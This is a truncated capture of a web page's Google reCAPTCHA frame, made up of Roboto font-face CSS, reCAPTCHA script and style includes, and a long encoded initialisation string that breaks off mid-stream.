  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="BOkZzvlx1SMYaoPD98So_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="BOkZzvlx1SMYaoPD98So_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BOkZzvlx1SMYaoPD98So_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcK7w6LDqUllFngBw5nChA12wrgWwpjCkVvDikVrAsKqSlbCicKrwqk/UBvDpjfClSBUwrHDt8KUacOHw49Tw7rCisKOGWogI8O3w7bCusKtf8OLZwbDvVU1YsKQw5/Cnhlrw64iwoI6R0PDr8OIRB3DmWRiecOrw7geZkDCj0nDiMK2w5nDlh3Cg8KGw5pGwofDlhZhNnIJNWluw4Mzw6XCrgDCmyfDjVBow4pINmI1AQbDlcOQJsOsw644DxhaWj/Dg8KueHt5TkU8fMOZasKYMyJySRLCpsO6ecK9PH5BfARcTjIUwr/Dry9xKsKbwrDCoRfCuhZUw789wrMaL0kcw6jCpFzCjV7DrsKjw41Ow7A8YsOXw7s7wqHCscKJOknDlsOPZsK5OcKfw77Du8Onw4bCgSfDoRMxERfChBtkC0PCg8Ogw5oRwq/Di8KxwqHDkRY0wpEQKFDDnxs9wpfDlBTDlU5AwqrDtlXDvwfCmsKzw4U/HcOSEsKbw4rDtsK3SXgKw6zDi8OsJigGaMOXUhPDsDI1w7HDuUJgS8Odwq5YOCrDjUZpw43DmMOGwq0fwr50wq7Do8OwwptaF0XCkDZ+wp5Sw7TCtMObRsKnw7jDlsKPCQx/[base64]/DlsO5w6JddsKOwrnDuR8LwovDg8OycMKqwqQWTMOLZ8KtEcOqYcOyw6rDqF7DkcKyKsKXUgvCqg/Dv0Y1wolfw5DDrnzCnkrCr8KfbcOzcRvDh8ODOcKaX8OSKwzClcOLwqbDsmB/[base64]/[base64]/w6DCvcKZw5A2QMKNDi/CosODOBbDscK2wo7Cl2fCn8OgNEx3PMOWw5TDkWoow4PCpMOoR8Okw4FvLsKDYEPCgMKUwpzCiynCgiohwrsqR0BfwrrCkzlSw7F8w5XCnMKNw4LDncOZOWkWwoFTwo5EPcO6S3/CryXCoylmw5XCmMKsCsKyUmQVwrVNw73ClAohXik0EQJrwrbCqsKiHsOwwo/[base64]/CqVJcVsKtWcKdwoVGw7DCocO4wqzCncOgwrzCpsKbdC/[base64]/DncOzOjlufsKBw7LCnXbDgX1xZMKBGAdeEWvDpTwqFU/CiTjCucKVworCgURzwprClnUMREl7VcO8wrExw7BZw4QHBzTCnnonwrt4S3vDuz7DqBfDgsOxw7rCtghWLcOPwqLDqMO7LnAfd1xHwrYQTMOWwrnCq1xXwqN9bDcaw5dDw6jCuxM6cx9Yw55oYsOSL8KiwrzDr8K8w5VYw5/CtCDDt8OewpUyHMKdwoNcw5x2IXxZw5sIR8KQNDXDn8OYBMOxV8K3JcO3GMO+ZAHCi8OaOMOsw5sqOzwIwpvCtFTDkBvDrcO2GyXDiWkHwrF7HcKTwqgZw5hqRMKjHsOLBSYZHzAuw6kcw7/[base64]/w4DCjBYfw5x6L8OLwpYWw6cRw6/CmQNIw6pKw6nDnQ1tMcKmD8OzNkrDqFp5esOgwpF5wrPCmBlywoZYwpowXcKRw6lmwofDsMKBwrJlWWjCt3/CkcOdUU/CmsOjFHXCq8Khw6BeZEx6YFptw5FPbcKsEjpHLlREPMObLMOow4w1S3rDiEwUwpITw41kwrTDkFHCicO3Rlw+CsKZMFpUM2XDv1VeCsKow6wyScKEalXCqyE3Ii3Ds8O+w6rDpsKow4bDtUbDoMKPCG/[base64]/CnS/[base64]/CgsO6wpTCtMKxGEEiVMOcQRDCrXTDlhYdw6bCl8Kzw7XDrD7ClcOmFCHCgMOYwr7CjcOJcRfCrFTCnRc1w7vDi8KHDMKiccKnw4d7wrrDg8OFwqElw6PCg8KKw7zCgjzDhBJkZsK1w54WHEnDk8KIw6/CjMOCwpTCq2/Ct8OBw6DCtDrDpcKVw63DpMKOw60tTFkXK8ODw6JDwpJ4KMOvBDswSsKoBUjDq8KxIcKvw5vCnCLCvhR5RXxAwobDkiMjB03Du8K6Cn/[base64]/wq7Dq8KLw5QWw5paP0lHwqkzJ17CiUzCgMOOOHfDkxXDl0AdPMK3wpXDllg9wrfCtcKvJ1pRw7jDqcO9YsKtAy7Dmw/CtCAIwq5Pbm7DnMORw6FOT3rDuEHCosOUMh/DtMKiDkVrNcKRGCZKwo/Dh8OEeW0nw6JRc3kMw4EqFFLDn8KMwro/YcOEw5rCvMKEIwvCqMOMwr3DolHDkMOHw58Dw707D13CkMK9DsOWfQvDssKzDXPDicOkwp5YCQE6w4F7DnN7K8OXw6V4w5nCqsOIw4ApYBPCmUs4wqJuw60Zw4kFw4AXw6zCocO2w5YhesKNMB3DpsK0woZAw5/Dh27DoMK7w7pgE2dVwonDtcKaw5hvCh0Nw6zCn2rDo8ORXsKDwrnCnUVTw5RQw4Amwo3CisKQw4NCZ2jDgh/[base64]/CjA90dcKqwrLDuiJlwonChmvDj8KIScK6w5PCk8KvwoDDuMO+w4LDnzvCv1BZw5DCl053CcOFw7clworCgDHCmsKxc8KiwoDDpMOUf8KnwqV+NxvDvsKYMw1YI3VLFlZablnDtMOnemoJw49qwp8vYzVLwobDjMOsaVZSR8OQNEwcJidULcK/[base64]/wrJ3wo3CksK+w65BwonDrsOPwqB6w4zCuzEVwqbCkMKcw7New50Nw4YnLsOqJSbDk3HDnsKuwocfw5DDjMO5SR/CtcK8wrnContnLcOYwo59wqzCiMKXecKqKjDCqC7ChC7CiXg5NcKWZAbCvsKkwpRywrJAa8OZwoDCizDDv8OlcBjCglYKVcK/LMKBZWTCgQbDr03DlnxQYcK1wo/CsAxSPT9LRC49AWd3wpdmDjzCgEnDj8KRwq7Dhkg1MFrCvDN/OS7CucK+wrYRS8KMXGEawqdCY3V/w4PCicOsw4rCni40wqhfWhg4wop/w4HChjRTwotRM8KswoLCpsKQw5gSw59yA8O0woLDksKnBcOfwoHDgH7DhhXCnsOFwo3DpToRNhJswqXDlynDjcK6Ei3CgH9Sw7TDlQPCvzE6w6F7wrHDmsO2w4ZwwqDCrlHDlMOawq0mMhoywrMedsKQw7bCnjvDgE3CkQ3Cs8Ouw6ElwonDhMKawrbCvTkwb8OOwp/CkMKKwpwCJX/[base64]/[base64]/DkMO2SnZvVEEjZSQBw47CvMKtQjnCm8O6aXLCiVNIw5cww6/Cs8Knw5dGAcO9wp9QX17CscO0w5Z5CR/Dj1Jfw5/Cv8OUw6/CnRvDllvDgcK1wrE4w7EgMxQ+wrfCtQnCosOqwoNQw7PDpMO9YMO3wqVUwqBkwpLDilrDlsOlN3DDjMO/w4DDtcOsQ8Osw4FAwrImTRo6Lzd2H2/DoXZnwoEGw4XDi8KAw6/DjsO4BcOCwpsgRMKAVMKcw4LCvnQpfTjCnGPCj0LDjcOiw4/DmMK1w4pYw6oKJgHDnDLDpV7DgSrCqsKdw7pzD8OqwpJjacKvJcOnG8ODw7XCisK8w413woRPw77Dp2c2w5YDw4fDjgtUIsOtQMKAw7rCjsOmekERwpHDqiARUR1JHD/DkcK4C8K9ciVtasOLeMOcwrfDocOXwpXDh8OuODbCjsOsTsKyw7/DksOtJl7DtRZ0worDj8KIQiLCqcOqwoHCh1/CssOITcObUcObRMKcw7LCocOlK8OEwpUhw6ZNIsO0w6BPwqQPZlh1wqBSw4rDjMOPwpp2woXCjsKVwoVGwprDgVbDicO5wr7DhkoxXMKiw5bDhQNGw69bVMO3w74RCsKdVRhWw7QDV8OSGhYvw5Y8w4pDwqdXRgZ/P0XCu8KXWSrCsz8UwrvDlcKNw6fDmXrDkl7DmsK/w5Mjwp7Dm2NWX8Onw58rwoXCpQ7Dq0fDu8OswrfCry3CuMOfwpXDmGnDrMOHwr/[base64]/[base64]/DhcKGesO1c0MEw6fDk2sRwqxEdsOswrzCmG3Cn8KYwqxBPcOWwpLCkCrDq3HDpMK8cHc7w4YUaG9aZ8ODwqomQH3CrcOUwr9lw73DgcKaaRcLwqg8wp3Dk8OPLQR8TcOUJk9SwrUiw6rDo0sGI8KEw7hLAm5AHylDPWYVw6g+aMOyMcOsHw7CmMOVbkTDhl/[base64]/[base64]/DiMKib8O9UsKiw5oswoLClkJCwpcCL07DgHBdw41tTDnCqMKgTG1bbmPDocK+VyDCghvCvSNmGCYAwrzDnUXDjnUDw7LDkwFqwowzwqRyKsOTw557L1/DqcOHw40kHRwVE8O1wqnDklUJPhXDqgrDrMOuwqN2w6LDh3HDi8Ovf8OlwrPCkcOJwq8Hw7cFw7rCn8OCw6dmw6ZPw6zCjsKfG8Oua8OwVEVXc8O8w4zCt8OeFMKYw7zCpGfDgcKkZDvDnMOaKTF1wrhzZMO4RcOTJcOaE8K9wp/DnShowpBhw7ozwqsuw4TChsKEworDkUTCiXTDgGJIcMOHacOAwoZiw5zDt1TDucOpSMOCw4YYMRo5w409wr0dYsKiw6cNJR0Ww5vChRQwbcOecWPCsR5TwpYEaA/Dq8OCU8Oww5fCtkQyw5HCgMK8eVXDg3gUw50SHMOaecOlWwdNC8Ktwo/DtcOuFjpJWRQhwqXCsgXCtWLDjcK1Tm42XMKuRMOuw411JMK3wrDCiyLDkVLCkTDDnB98w4BaMX9Qwr/Dt8K4difDicOWw4TCh2lLwrsuw6PDri/CjcOTV8KPw7XCgMKaw5rCk1PDp8OFwod2IQnDmcKuwo3Dtg0Mw5kNeUDDnHhiN8OrwojDggAAw6RQeg3CpsKYLkBQUScjw5vCp8OHY2zDmzdVw6oow6jCncOjQ8KcMMK/w41Pw6dgNsK3wr7Ct8KAFATDl3/CtkNswoPDhjVqFcOkez5pYBFewrzDpsKgAUEPQjvDt8K6wr1Uw5TCn8OTTsOZXcO2w7PCjQBMKlXDryo2w6Qyw4DDvsOoRShdwr7ChA1Jw4HCocOsP8K0b8KjdAl1w5bDpy/Cjn/CnlBqVcKSw6VQXwEvwplOTiPCokk2S8KLwqDCk0dow6vCsB3CncOawqrDomrDjsKtZcKlw5HDoirCkcOPwrTDgh/CuQN9w40kwpUfY0zDpsOgwr7DmMKyDsKBBwXCisKLRRwzwocbRAbCjBnCvVsDFMOnaUPDqlvCh8KSwo/[base64]/DlMKDwo0BH8KSM8OnJMKUH1pNVgLCkMOzcMOnw6fDisOsw7LChE5pwqjCpV9MLRvCsSrDnHrCksKEUQDCmcOISksTwqPCoMOywpdyD8KJw70uwpkRwpsqMQhkbsKKwpRJwp7ConPDnsKTHyDClCnDn8K/[base64]/CpcKZC8KlJ2NAwqjDrcOOZcKjwoEZNMOAJW7CrMKdw7jCoWzDpj55w7/[base64]/DgknDkSjCvlTChTbDvQ81wqcuXyPChcKFw4HCrMKOw4N6AxXCoMKBw7fDmRhSNcOSw4LCviVywpZePH8BwqgfIFXDpHwSw7UVDkFQwofDn3wCwqlJPcKPbF7DgV/CmcO1w5nDssKDTcKfwr4SwpvCv8K+wpl2csOywpTDgsK1KsK+dz/DnsOVJQXDvRU9bsKxwrHCo8OuccKcZcKwwpjCr1HDgS/[base64]/wrbCosObw77CsW9hwr5bwqEOwpnCmEHCgkxEYmtoScKKwqZUSsOhw7fDmlXDr8Obw5dhScOObF7CscKAOzoUbg8/[base64]/[base64]/Chh1iIU7DhAohDcKxwqrDkDjDgcOfM3jCmSZLHWpQCMKgXT/[base64]/wq02w5/DlnduNEHDsx3ClC5WAg0jccKpwoFoTcO0wrfCk8K2HsO3wqbCjsKqTRlKFyrDi8O0wrMyRB/DsWkZDhtXM8O+DALCjcKMw5I4fyIBSyzDpMOnIMK6GMOJwrjDo8O9JxHDoTPDmhsPwrDDgsOYSzrDohJfOn3Doy9yw5ogQcK6D33DkTfDhMK8bFIpL1LCrBYtw7tCWGcXwoZCwpI4dUPDoMO7wq/Diksia8KQGMK6TcOMSkAXNMKyM8KAwo14w4DCrR4UNgnDvBs4NMOQAH5+fA0nBGMCBA/CiXTDiHLDpCUHwqUqw710WMO2K1QsMsKiw7fCiMObw57CsmZFwq4aWsKCRMOCSAzCmn13w4l6AUbDtwDCucOUw7LCnXh2Cx7CgS8HWMO1wq9UH2lOb092SW15OFjCr1TCt8OxAHfDgFHDpEXCs13DoBnDjmfCuRLDh8KzAcKLCBXCqMOuWRYWPDF0QhHCo2I/TwV0acKiw53CvMKSRMO0O8OXbsKHYgVXf2tYw43CkcO3emxOw5XDoXnCvsO5wpnDkG/CsAY5w5xawpIPKcKzwrDDtV0FwqrDkE7CssKBNsOuw5o9NMKaSDRFJMKkw4JMw6jDgTfDtsO1w5vDk8K3wrAFw5vCvFPDtMOqFcKbwpfDkcOKwpTDsXbCvkxPS2PCjysQw4gew5HCpRPDoMOiw5zDujZcLMKnw6/ClsO3EMOFw7oBw6vDu8KQw6jDoMKHw7TDgMO6M0YHbQ9cwq0wFMOMFsK8Ywpkbjdyw4zDu8ORwql7wrPDti0UwroYwrvCuCbCiAE9woDDhwnCosKPWjABXBnCuMOsRMOawqkdUMKLwrPCoxnCqMKuDMOhEmLDrjdAwr3Cgg3CqzsGT8KYwo/DmQnCtMKvBcObKS8rG8OvwrshABDDmgbCjV8yIsO+C8K5wpzDuBjCqsKcSjHCtiDCkk9lcsKrwpvDgx3CuVLComzDvXfDkX7ClRJDERvCvsO6GMO7wo/DhcK8dxtAwqPDvsOkw7cqRAhOK8KMwrk5GsOFw7sxw5XDt8O6N0ApwoPCvTldw67Dn2drwo0OwpVkbG7CmMOyw7TCqMKtfSLCplfCmcK0J8OUwqZvXGPDqVvDohgNNsKmw7JkGsOWaFfCgAHCrBF/wqlEPy/Cl8Kcw60MwrXDg27DlGIvFgNjLcOUWy0Mw41kKcOAw4ZawoFwEi1wwp9Kw7TCmsOkP8OgwrfCvhXClRgkZlLCsMK1KhRWw53CvALCk8KDwrQPURfDoMOeMCfCl8OeATADYsKyV8OSw6pMFVLDk8Klw5DDmijCq8OsY8KGaMKRfcOwYTAgC8KOw7fDkFUwwrMFBE/DgxPDnDbCgMOaAA4Qw6nDj8OawpbCjsOrwrs0wpQJw4MNw5RewqU+wqHDv8KRw6NKwpxlKU3Cr8Krwpk6wrdcw51oHMO1M8KVw7vCksOpw48nK1vDhsKrw5jCu1/DrcKHw4bCpMO2wpsEfcOlS8K3YcO+AcOww7MtM8KNX1UDw4PCgCxuw7dAw53CiD7DqsKRAMOMGDLCt8KHw4rDjFRBwr4FaUMhw4cLAcKIPcOEw7lrIQ5nwohHICDCoE1/TMOaUQgAUcKSw4/[base64]/QnHCrwXCq8KCYMKfJMKKJVR6XcKnw4DCncKGwolOb8KNw7NjDzQaXhPDlcKNwohEwqEpKsKGw6kVKUB4JCHDhR1ywqjCvMOHw4HDgUVRw6MYTCbCjcKnA1Nvw7HChsKCVittFD/Ds8Oaw6Z1w6PCsMK3V141wpUZcMK2WsOjWVrDpzUyw5dSw6/CuMKTOMOEchoSw6/CpUZvw7/DlsO5wpHCrlQGYwnCl8KXw4h7KyhkPcKpOiduwoJfwok8e33DvsO+JcOXwq50w7d4wrYnw5towr4qw4/Cn0fCjkMCHsOJH10POsOEM8OxVgfCsjEVNzBwEz8fOsKbwpJsw6Akwp7DrcO+PMK9A8Oyw4PDm8OmclXDlcOfw6bDiCAnwoBrw4LCssK/KsOxAcObKxFcwoBGbsONGlsYwrTDkDzDukdnwrFCIT3DlcKAZWt7IRrDocOQwrEJGsKkw7LCmMO/w6zDjC0Fd0XCvMO7wr3DhWAmw5DDuMOPw4R0wpbCtsK4w6XCtcKUbW1twoLDiALDmn4Hwo3Cv8K1wrA2FMK5w4FpM8KjwoJfAMK/wpbDssOzccO5HMKlw5LCgEPDucOHw7o0O8OaNcKrd8OJw7fCpcKOFMOsdzvDgTkmw41mw7LDvMOYGsOmHMODDsOaDS8NWgnCrkbCtsKBCxpEw6szw7fCkE1VJgzCqEcoecOGNsOaw63Do8OSwp/DsVfCvy/[base64]/CmB3DtcOew7/DiMK8ZMOwwoPDkzFnw4hQB8KDw4nDnXlOUmzDhgdtw6LCgMK5WcKxw5HDmsKJN8K6w6Fpf8OsbcKKHsK7DnQxwpRgwpI6wotcwqrDvWlCwpRiQX/Cj289wp3Ch8OZFhkGQUYqBTTDm8OWwovDkAhuw4EeGTVJPHVdwq8NVEYkER4PTn/Csi9Pw53DqyrCgcKTw5jCpFpHeUgfwoLDvCbDucOLw7Yew5kcwqvDucKywrEZTgzCucKxwqMPwrpTw7nCgMKiw4rCmWRnRmNVw6JnSHh7VHDDrsKOwoUraXUVVXENwpvCiWbDr2rDuwrChiLCsMKsGw1Ww4DDghIHw6TCicKbURfCnsO/K8OtwoRCH8KCw4tFLS3CsHDDj3TDhUdYw69Gw7olbMKOw6YOwrB+Lxpew7XCgx/DuXEvw4hmfA/Cu8KfMi8Dw6wBVsOREsONwo3DrcKLdkBiwpMywoQgB8Orw6cfA8Kfw69/ZMOSwpNqQcOuwokhQcKCDcObCMKFLcOLa8OCPjLCksKew4pnwprDnhfCpGLCksKiwqAbXXEyMXfCh8OOwqbDuBHChsK1TMKiGQ0oX8KZwrtwQMO7wp8kBsOpwoVtfsOzEcOMw6olIMOKB8OTwpvCpSxrwpIoemXDpW/Cn8KHw7XDojYGRhTCocOuwowFw6DCkcOLw5zDvnfCvjcTBVsMBcOEw6BXR8OCw7vCpsK3eMKtOcO6wqoFwqfDqEXCjcKDbW8zLA/DtMKLK8KewqzDocKmMA/CqzXDkkNgw4bClMOzw7onw6TCjmDDmVfDsipNa1QSVMKQesKbasOYw7UTwr9DdRLDjGJrw49pMnPDmMOPwqJaRMKvwoE7WWVPw4FTw5AZEsO3ey3Cm3QQL8KUIR4mS8K9w7IfwobDisOEfnPDkCjDkk/Ct8OJFljCgsOwwqHCo13CjMOmw4PDuTtHwp/[base64]/DuhzCgjfDqlPChMKQw4Yew6xnw7TDnT3DnQI5woJ0YAjDmsOoJjTDhMO2F0LDocKXS8KOBzrDiMKCw4fCnX8JJcOWw4jCgTlqw591wqjClQQGw4c2a312dsOUwpRdw5ofw7wUF2F9w4ocwr5iYEg8N8Oqw4DDlkZ6w5hmeU0SSlPDjMKxw5V4TsOxDcONAcOxJMK6wq/CpxIDw5bCg8KxCsKawrJoVcKmDAJwKhBQwrR1wq0EOcOpKn7DmzwQNsOLw6zDk8KTw44KLSDDpcOXY01tKcKKwpzCksKGw4rDjMOgwrbDpMKbw5XCgVdxQcOuwpllexlSw4LDoivDi8Oiw7rDksOIScOMwqzCksK8w5/[base64]/eWonR1bCpxnDk1fCqcKawoVywoTDksOsA2cBInhbwpMsf8K/wqnDj8KnwppnfMOXw60+ecKXwp8AdcKgGUDDlcO2aBTCqsKoMkk4TMODw4NrelszLnvDjcOtQVEMGjzCnBFsw5zCqFV0wq7CghfDuCZHwpvCocOffj3Cu8Onb8KIw4xsfMO8wpNOw4pNwr/[base64]/ChsOIJsOkw7ViwqM5wrYsDsKkDDMtwpIpwrckQcOhw7PCi3ZZWcKrYQpJwrXDhMOowr4/[base64]/J0PDlMKDWwYgRcOYZ1BNw7HCl2YOw4VdOXLDlMKWwrfDs8Obw67DtsOicsKIw6LCtsKUacOww7zDrcKiwrjDr10lPsOHwojDj8Oqw4chMzUJcsOIwpnDpB9Zw4ZUw5LDkUFXwo3DnHjCmMKLw7PDkcOGw4HCssOHWcKQK8OyY8Kfw51fwrczw7dOw7/DisO4w6spJsKKU0fDoCzCliDDpMKuw4TCjF/ChcKCRh1xfD7CnTHDg8OUHsKkY1jCoMO6J3EqesO+bkLDrsKROsOcw6dvfmARw5XDhcKpwpvDkh0twqLDjsKxMMO7B8OgWTXDmkBwDH/DujbCtwnCh3RKwqpAF8O2w7JSJ8OPa8KTJMOwwr1LIDvDj8Kaw5J0DMOcwoJxwonClz5Iw7TDqR1HeVp5AR3CosK/w41TwpjDs8KXw5Ynw53DimQtw4Y2YMKITcOXNsKowr7Ck8K6CjbDj2lLwps7woIdw4U7w70AaMOaw5PCjykfSsOtA1LDgsKNLnbDrW5OQmPDvwbDmkDDusK+woN5wqpYEgrDuiE2wrfCisKZw4dFS8K1RTbDtD/[base64]/[base64]/w6HDo8OywrLClhbDkxrCsDLDvivDhsOnCGjCqcKbw5RuekjDhTLCh0XDgjbDlxo4wpzCpMKZBlgawoMOwoXDgcKJwrdgCsK/f8OYw51cwqMmRMKbwr/CkMOywoFye8O1HRPCljfDl8KQYA/[base64]/aMOTI8Kyw4fDv8Onwo7CnC/CrMOvRMOPwp4KUG3Dmy7CiMOyw6bCjcK2w5/Dj0TCqcOtwr0LbMK+fcK/Tns3w51Uw50VTlMfLsOLdRfDty3CrMOdVRzClWzDnXQUS